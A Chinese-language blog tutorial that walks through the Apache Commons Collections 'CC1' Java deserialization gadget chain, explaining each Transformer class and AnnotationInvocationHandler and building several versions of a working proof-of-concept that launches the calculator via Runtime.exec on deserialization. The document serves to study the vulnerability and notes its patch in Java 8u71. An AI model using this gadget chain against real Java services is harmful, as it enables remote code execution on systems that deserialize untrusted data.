假设读者已经掌握(笔者博客里的前置文章内涉及技术的)基础知识
本文章目的是分析CC链之1 Demo,以及补充相关前置知识,并尝试解决CC1链必要性问题,即CC1的必要路径和可选路径
笔者的思维路径为深度优先为主,广度为辅的Mindset,如果理解相关知识点,可跳过某些小章节以提升阅读效率。
CC链1 Demo
简易例子
首先来一个佬的最简化CC链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
public class CommonC1dm {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec", new Class[]{String.class},
new Object[]
{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
outerMap.put("test", "xxxx");
}
}
|
其中没见过 transformer ,TransformedMap
接下来尝试理解他们的设计理念与意图
1
2
3
|
public interface Transformer {
public Object transform(Object input);
}
|
相关接口必须实现transform方法
将输入对象(保持不变)转换为某个输出对象
参数:输入要转换的对象,应保持不变
返回值:变换后的对象
- 如果输入是错误的类,抛出 ClassCastException(运行时)错误
- 如果输入无效,抛出 IllegalArgumentException(运行时)错误
- 如果无法完成转换,抛出 FunctorException(运行时)错误
结合输入输出以及注释解释,我们可以有一个基本的概念
Transformer 差不多应该是一个转换器接口,而且是用来转换对象用的
如下是实现了该接口的相关类

我们可以尝试查看几个相关类对于transform方法的具体实现(也是之后可能会用到的Transformer实现类)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
public Object transform(Object input) {
...
Class cls = input.getClass();
//获取input的Class对象
Method method = cls.getMethod(iMethodName, iParamTypes);
//根据Str:iMethodName 和 一系列类型,确定唯一的 Method
//iMethodName确定Method名称,iParamTypes确定Method参数类型
//如此设计是为了防止Method重载
return method.invoke(input, iArgs);
//执行input类中名为$iMethodName的方法,传入参数$iArgs
...
}
|
核心代码就三行,功能已经注释出来,其中$iArgs,$iParamTypes,$iParamTypes在InvokerTransformer类对象创建的时候确定
所以如果要进行命令执行,达到Runtime.getRuntime().exec("calc");的效果的话,转换为InvokerTransformer中transform方法的使用方式是
1
2
3
4
5
6
7
8
9
|
public static void main(String[] args) throws Exception {
// Runtime.getRuntime().exec("calc");
InvokerTransformer invokerTransformer = new InvokerTransformer(
"exec",
new Class[]{String.class},
new String[]{"calc"}
);
invokerTransformer.transform(Runtime.getRuntime());
}
|

1
2
3
4
|
public Object transform(Object input) {
return iMap.get(input);
//从$iMap中拿出key值为$input的value
}
|
通过例子了解原理即可,实际使用会结合其他Gadget使用
1
2
3
4
5
6
7
8
|
public static void main(String[] args) throws Exception {
// Runtime.getRuntime().exec("calc");
HashMap<String,Object> map = new HashMap<>();
map.put("key",Runtime.getRuntime());
Transformer transform = MapTransformer.getInstance(map);
Runtime runtime = (Runtime) transform.transform("key");
runtime.exec("calc");
}
|

1
2
3
4
|
public Object transform(Object input) {
return iConstant;
//不管输入,直接返回对象初始化时确定的值
}
|
没什么利用角度,常数设置器一样的,可能对绕过有帮助?

1
2
3
4
5
6
7
8
9
10
11
|
public Object transform(Object object) {
for (int i = 0; i < iTransformers.length; i++) {
//因为$iTransformers是一个List,所以循环遍历所有$iTransformers中的iTransformer
object = iTransformers[i].transform(object);
//每一个iTransformer都要运行iTransformer自身的transform方法
//并把结果保存到object中,且object是下个iTransformer.transform方法的参数
}
return object;
//返回最后一个object
}
|
ChainedTransformer的transform方法实现很反直觉,所以其设计缘由值得思考,但目前没找到相关参考资料,按照IDEA中的注释可以解释为:
Factory method that performs validation and copies the parameter array.
一个工厂方法,这个方法可以验证和拷贝参数数组 — (中的内容?)
此类的利用角度已经曝光多年,不过现在看来还是不得不感叹安全研究员的思维敏锐程度
如下是简单例子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
public static void main(String[] args) throws Exception {
// Runtime.getRuntime().exec("calc");
Transformer chainedTransformer = new ChainedTransformer(
new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer(
"exec",
new Class[]{String.class},
new Object[]{"calc"}
),
}
);
chainedTransformer.transform(Runtime.class);
}
|
ChainedTransformer也是实现了Transformer接⼝的⼀个类,它的作⽤是将内部的多个Transformer串
在⼀起。通俗来说就是,前⼀个回调返回的结果,作为后⼀个回调的参数传⼊。


由结构可知,该类只开放了三个方法供外界使用put,putAll,decorate
1
2
3
|
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
|
构造函数的开放方法
- TransformedMap.put & TransformedMap.putall
put
1
2
3
4
5
|
public Object put(Object key, Object value) {
key = transformKey(key);
value = transformValue(value);
return getMap().put(key, value);
}
|
可以看到放入key和value的时候会使用transformKey,transformValue对Key和Value进行处理
putall
1
2
3
4
|
public void putAll(Map mapToCopy) {
mapToCopy = transformMap(mapToCopy);
getMap().putAll(mapToCopy);
}
|
其transformMap源码如下
1
2
3
4
5
6
7
8
9
10
11
|
protected Map transformMap(Map map) {
Map result = new LinkedMap(map.size());
for (Iterator it = map.entrySet().iterator(); it.hasNext(); ) {
Map.Entry entry = (Map.Entry) it.next();
result.put(
transformKey(entry.getKey()),
transformValue(entry.getValue())
);
}
return result;
}
|
可以看到本质还是使用这两个函数进行处理transformKey,transformValue
1
2
3
4
5
6
7
8
9
10
11
12
13
|
protected Object transformKey(Object object) {
if (keyTransformer == null) {
return object;
}
return keyTransformer.transform(object);
}
protected Object transformValue(Object object) {
if (valueTransformer == null) {
return object;
}
return valueTransformer.transform(object);
}
|
从上面可以看到transformKey,transformValue只是单纯调用transform方法罢了
整理下来,TransformedMap做了什么事儿?
TransformedMap这个类构造对象时,会传入Map map, Transformer keyTransformer, Transformer valueTransformer
构造好后,再向对象中put Key Value时,会使用原先配置好的key/valueTransformer对key/value分别进行处理,将处理后的key/value值放入map中
如大佬所说
TransformedMap⽤于对Java标准数据结构Map做⼀个修饰,被修饰过的Map在添加新的元素时,将可
以执⾏⼀个回调。
TransformedMap是Map的功能扩展类!!
简易例子的理解
回到大佬的简易例子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
public class CommonC1dm {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec", new Class[]{String.class},
new Object[]
{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
outerMap.put("test", "xxxx");
}
}
|
首先1-10配置ChainedTransformer,以此放好触发的最终执行环境
11-13配置TransformedMap,以此触发ChainedTransformer,
14 放入数据,触发TransformedMap机制。
完整POC的开端
不过如果只是到这里的话,没法形成完整的利用链路,目前我们的知识点能穿起来的线路如下
readObject() —> ……. —> HashMap —> TransformedMap —> ChainedTransformer —> RCE
从反序列化入口,到RCE的链路不完整,借用佬的话
我们前面说过,触发这个漏洞的核心,在于我们需要向Map中加入一个新的元素。在demo中,我们可以手工执行 outerMap.put(“test”, “xxxx”); 来触发漏洞,但在实际反序列化时,我们需要找到一个类,它在反序列化的readObject逻辑里有类似的写入操作。这个类就是sun.reflect.annotation.AnnotationInvocationHandler
Annotation即注解,大部分情况下,开发者是使用Annotation而不是编写Annotation,所以暂时不做展开学习
AnnotationInvocationHandler.readObject的源码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
// Check to make sure that types have not evolved incompatibly
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; time to punch out
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
// If there are annotation members without values, that
// situation is handled by the invoke method.
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
}
}
|
其中触发语句是26行的memberValue.setValue(),此时的memberValue为AbstractInputCheckedMapDecorator类的静态内部类MapEntry,此类的源码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
static class MapEntry extends AbstractMapEntryDecorator {
/** The parent map */
private final AbstractInputCheckedMapDecorator parent;
protected MapEntry(Map.Entry entry, AbstractInputCheckedMapDecorator parent) {
super(entry);
this.parent = parent;
}
public Object setValue(Object value) {
value = parent.checkSetValue(value);
return entry.setValue(value);
}
}
|
setValue()会调用parent.checkSetValue(),由上方第4行可知parent为AbstractInputCheckedMapDecorator类,即父类
所以setValue()会调用AbstractInputCheckedMapDecorator类的checkSetValue()方法
又刚好,TransformedMap是AbstractInputCheckedMapDecorator的抽象类实现,实现了抽象方法checkSetValue()
有趣的是,TransformedMap.checkSetValue()只在上方提到的内部静态类AbstractInputCheckedMapDecorator.MapEntry中被调用过
TransformedMap.checkSetValue()的源码如下
1
2
3
|
protected Object checkSetValue(Object value) {
return valueTransformer.transform(value);
}
|
会调用valueTransformer.transform(),而valueTransformer在简单例子中的第12行已经被设置为触发RCE的transformers了
所以!!!!!AbstractInputCheckedMapDecorator.MapEntry.parent被设置为TransformedMap即可补齐链条,如下是调用栈。
1
2
3
4
|
ChainedTransformer.transform()
TransformedMap.checkSetValue()
AbstractInputCheckedMapDecorator$MapEntry.setValue()
AnnotationInvocationHandler.readObject()
|
当ChainedTransformer.transform()被调用的时候,即可RCE
先入为主的解释
初学者的学习阶段只需要理解这样做为什么可行,而暂时搁置为什么一定/需要这样做的原因
AbstractInputCheckedMapDecorator.MapEntry.parent如何被设置为TransformedMap的呢?
memberValues来源于该类的构造函数,构造函数为声明为
1
|
AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberValues)
|
所以memberValues是一个实现了Map接口的类,我们设置的outerMap完美符合这个要求
直接使用构造函数将outerMap传递给memberValues即可
AnnotationInvocationHandler.readObject()中将memberValues.entrySet()的结果当做迭代器访问,如下
1
|
for (Map.Entry<String, Object> memberValue : memberValues.entrySet())
|
此时memberValues.entrySet()会返回内部类AbstractInputCheckedMapDecorator.EntrySet,如下
1
2
3
4
5
|
public Set entrySet() {
...
return new EntrySet(map.entrySet(), this);
...
}
|
对内部类AbstractInputCheckedMapDecorator.EntrySet当做迭代器访问时,会触发memberValues.iterator()返回迭代器,AbstractInputCheckedMapDecorator.EntrySet.iterator()源码如下
1
2
3
|
public Iterator iterator() {
return new EntrySetIterator(collection.iterator(), parent);
}
|
实际上每次返回的迭代器是内部类AbstractInputCheckedMapDecorator.EntrySetIterator,每次迭代器被访问时会访问next(),AbstractInputCheckedMapDecorator.EntrySetIterator.next()源码如下
1
2
3
4
|
public Object next() {
Map.Entry entry = (Map.Entry) iterator.next();
return new MapEntry(entry, parent);
}
|
每次都会返回内部类AbstractInputCheckedMapDecorator.MapEntry,所以memberValue即AbstractInputCheckedMapDecorator.MapEntry。
每次memberValue都会访问parent.checkSetValue() —> 即memberValues.checkSetValue() —> 即outerMap.checkSetValue() —> 即TransformedMap.checkSetValue()
至此,形成RCE链路。
制作完整POC Demo
简易例子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
public class CommonC1dm {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec", new Class[]{String.class},
new Object[]
{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
outerMap.put("test", "xxxx");
}
}
|
注释掉14行手动触发
添加代码,构造AnnotationInvocationHandler对象,并将其反序列化,然后手动触发反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
package org.dm.vulhub.Ser;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Annotation;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class CommonC2dm {
public static void main(String[] args) throws Exception {
//设置ChainedTransformer
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer(
"exec",
new Class[]{String.class},
new Object[]{"calc.exe"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
//设置TransformedMap
Map innerMap = new HashMap();
// innerMap.put("value", "xxxx");
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
//构造AnnotationInvocationHandler
Class clazz =
Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
// Object obj = construct.newInstance(Retention.class, outerMap);
Object obj = construct.newInstance(Annotation.class, outerMap);
//序列化对象
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(obj);
oos.close();
//手动触发反序列化
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object obj2 = ois.readObject();
}
}
|
运行发现报错
构造正确的AnnotationInvocationHandler
1
2
3
4
5
6
|
//构造AnnotationInvocationHandler
Class clazz =
Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
Object obj = construct.newInstance(Annotation.class, outerMap);
|
第六行的Annotation.class报错,代表不能随便放入class。Annotation.class来自java.lang.annotation包,所以全局搜索@interface
搜索@interface是因为这是Annotation.class的继承方式

有如下几个,所以挑选一个,例如Native.class尝试,报错解决,进入下一个报错
解决不可反序列化
发现报错
1
|
Exception in thread "main" java.io.NotSerializableException: java.lang.Runtime
|
Runtime不支持反序列化,没有实现反序列化接口java.io.Serializable,所以使用反射获取Runtime类对象,于是修改
1
|
new ConstantTransformer(Runtime.getRuntime()),
|
为
1
2
3
4
5
6
7
8
|
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] { String.class,
Class[].class }, new
Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer("invoke", new Class[] { Object.class,
Object[].class }, new
Object[] { null, new Object[0] }),
|
以获取Runtime示例对象
此后完整代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
package org.dm.vulhub.Ser;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Annotation;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class CommonC2dm {
public static void main(String[] args) throws Exception {
//设置ChainedTransformer
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer(
"exec",
new Class[]{String.class},
new Object[]{"calc.exe"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
//设置TransformedMap
Map innerMap = new HashMap();
// innerMap.put("value", "xxxx");
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
//构造AnnotationInvocationHandler
Class clazz =
Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
// Object obj = construct.newInstance(Retention.class, outerMap);
Object obj = construct.newInstance(Annotation.class, outerMap);
//序列化对象
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(obj);
oos.close();
//手动触发反序列化
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object obj2 = ois.readObject();
}
}
|
解决BUG
无法进入for循环
但此时依旧无法触发RCE的执行,为什么,让我们跟踪一下数据执行流
发现这一行for循环并不能取出值来进入循环

所以我们需要在memberValues里面,即outerMap里添加键值对来进入循环
我们发现如果代码在设置TransformedMap这一步里的outermap添加键值对,会直接导致RCE触发,但不是经过反序列化,而是回到了手动触发的方式。
1
2
3
4
5
|
//设置TransformedMap
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
outerMap.put("aaaaa", "bbbbb");
|

所以我们采用,在innerMap里添加,这样就能保证计算器不会在没有触发反序列化payload的地方出现,如下

无法进入if判断
如图,即使进入for循环后,还是无法到达memberValue.setValue这条触发语句,memberType需要不为null

memberType来源于memberTypes.get(name),name为str变量,值为aaa,即我们输入的Key值,memberTypes来源于
1
|
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
|
可以看到在Debug情况下,size=0,即没有从annotationType.memberTypes()中取出有效值。
annotationType.memberTypes()源码如下
1
2
3
|
public Map<String, Class<?>> memberTypes() {
return memberTypes;
}
|
直接返回memberTypes,看定义
1
|
private final Map<String, Class<?>> memberTypes;
|
final类型,代表只有初始化赋值,查看初始化赋值
1
2
3
4
5
6
7
8
9
|
Method[] methods =
AccessController.doPrivileged(new PrivilegedAction<Method[]>() {
public Method[] run() {
// Initialize memberTypes and defaultValues
return annotationClass.getDeclaredMethods();
}
});
memberTypes = new HashMap<String,Class<?>>(methods.length+1, 1.0f);
|
来自于methods,methods会去getDeclaredMethods(),获取声明的所有Methods,所以如果类没有声明方法,memberTypes.size始终为0。
上文搜索到的定义类中,只有Repeatable.class,Retention.class,Target.class具有方法

所以构造Native.class无法满足条件,换成Repeatable.class试试

完整源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
|
package org.dm.vulhub.Ser;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Repeatable;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class CommonC2dm {
public static void main(String[] args) throws Exception {
//设置ChainedTransformer
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] { String.class,
Class[].class }, new
Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer("invoke", new Class[] { Object.class,
Object[].class }, new
Object[] { null, new Object[0] }),
new InvokerTransformer(
"exec",
new Class[]{String.class},
new Object[]{"calc.exe"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
//设置TransformedMap
Map innerMap = new HashMap();
innerMap.put("aaaaa", "bbbbb");
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
//构造AnnotationInvocationHandler
Class clazz =
Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
// Object obj = construct.newInstance(Retention.class, outerMap);
Object obj = construct.newInstance(Repeatable.class, outerMap);
//序列化对象
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(obj);
oos.close();
//手动触发反序列化
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object obj2 = ois.readObject();
}
}
|
发现还是无法进入if语句,因为取值的时候,没有Key值为aaa的选项,所以将aaa改为value试试

成功触发

完整POC Demo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
|
package org.dm.vulhub.Ser;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Repeatable;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class CommonC2dm {
public static void main(String[] args) throws Exception {
//设置ChainedTransformer
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] { String.class,
Class[].class }, new
Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer("invoke", new Class[] { Object.class,
Object[].class }, new
Object[] { null, new Object[0] }),
new InvokerTransformer(
"exec",
new Class[]{String.class},
new Object[]{"calc.exe"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
//设置TransformedMap
Map innerMap = new HashMap();
innerMap.put("value", "bbbbb");
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
//构造AnnotationInvocationHandler
Class clazz =
Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
// Object obj = construct.newInstance(Retention.class, outerMap);
Object obj = construct.newInstance(Repeatable.class, outerMap);
//序列化对象
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(obj);
oos.close();
//手动触发反序列化
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object obj2 = ois.readObject();
}
}
|
缺陷-Java高版本无法利用
大佬说
我们是在Java 8u71以前的版本上进行测试的,在8u71以后大概是2015年12月的时候,Java官方修改了 sun.reflect.annotation.AnnotationInvocationHandler 的readObject函数
修改后,我们精心构造的outerMap不会再有set,put操作,就不会触发transform(),自然也就失效了
如何破局
仔细对比ysoserial中的CC1和我们的CC1 Demo大有不同,我们将在下一章进行知识的补充与学习
















